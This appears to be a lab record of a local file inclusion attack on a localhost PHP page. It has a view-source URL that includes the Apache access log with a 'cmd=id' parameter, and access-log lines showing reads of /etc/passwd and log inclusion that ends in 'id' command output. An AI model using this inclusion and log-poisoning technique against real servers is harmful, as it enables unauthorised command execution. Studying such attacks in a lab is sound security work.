 view-source:http://localhost/index.php?filename=/var/log/apache2/access.log&cmd=id
1 172.17.0.1 - - [31/Jan/2023:21:52:20 +0100] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
2 172.17.0.1 - - [31/Jan/2023:21:52:21 +0100] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
3 172.17.0.1 - - [31/Jan/2023:21:52:32 +0100] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
4 172.17.0.1 - - [31/Jan/2023:21:53:15 +0100] "GET /index.php?filename=testing HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
5 172.17.0.1 - - [31/Jan/2023:21:53:31 +0100] "GET /aisoudbfasdf HTTP/1.1" 404 488 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
6 172.17.0.1 - - [31/Jan/2023:21:55:08 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 517 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
7 172.17.0.1 - - [31/Jan/2023:21:55:12 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
8 172.17.0.1 - - [31/Jan/2023:21:55:13 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
9 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
10 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
11 172.17.0.1 - - [31/Jan/2023:21:55:15 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 566 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
12 172.17.0.1 - - [31/Jan/2023:21:55:50 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
13 172.17.0.1 - - [31/Jan/2023:21:59:53 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 583 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
14 172.17.0.1 - - [31/Jan/2023:22:00:50 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
15 172.17.0.1 - - [31/Jan/2023:22:00:52 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
16 172.17.0.1 - - [31/Jan/2023:22:01:38 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
17 172.17.0.1 - - [31/Jan/2023:22:01:39 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
18 172.17.0.1 - - [31/Jan/2023:22:01:40 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
19 172.17.0.1 - - [31/Jan/2023:22:02:07 +0100] "GET /probando HTTP/1.1" 404 432 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
20 "
21 172.17.0.1 - - [31/Jan/2023:22:02:09 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 3555 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
22